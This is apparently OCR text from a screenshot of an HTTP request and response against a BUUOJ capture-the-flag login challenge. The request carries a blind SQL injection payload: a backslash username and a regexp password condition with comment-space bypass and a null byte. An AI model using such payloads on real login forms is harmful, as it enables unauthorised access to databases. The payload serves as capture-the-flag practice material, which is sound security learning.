 1 POST /index.php HTTP/1.1
2 Host: efe8d5d8-ac06-4357-9eed-791902790ed6.node5.buuoj.cn:81
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Origin: http://efe8d5d8-ac06-4357-9eed-791902790ed6.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://efe8d5d8-ac06-4357-9eed-791902790ed6.node5.buuoj.cn:81/index.ph
p
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 passwd=%7C%7C%2F**%2Fpasswd%2F**%2Fregexp%2F**%2F%22%5Ea%22%3B%00&
username=%5C
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2324
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <script>alert("try to make the sqlquery have its own results")</script
><!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>这是一个登录框</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1
">
17 <link rel="stylesheet" type="text/css" href="
fonts/font-awesome-4.7.0/css/font-awesome.min.css">
18 <link rel="stylesheet" type="text/css" href="css/util.css">
19 <link rel="stylesheet" type="text/css" href="css/main.css">
20 </head>
21
22 <body>
23 <div class="dowebok limiter">
24 <div class="container-login100" style="background-image:
url('images/img-01.jpg');">
25 <div class="wrap-login100 p-t-190 p-b-30">